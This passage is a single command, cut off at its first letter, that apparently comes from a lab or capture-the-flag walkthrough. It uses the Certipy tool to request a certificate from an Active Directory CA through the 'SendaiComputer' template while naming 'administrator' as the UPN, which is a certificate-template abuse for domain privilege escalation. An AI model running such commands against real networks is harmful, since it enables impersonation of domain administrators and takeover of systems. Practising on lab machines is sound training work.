 ertipy req -u 'clifford.davey' -ca 'sendai-DC-CA' -dc-ip 10.10.69.59 -target dc.sendai.vl -template 'SendaiComputer' -upn administrator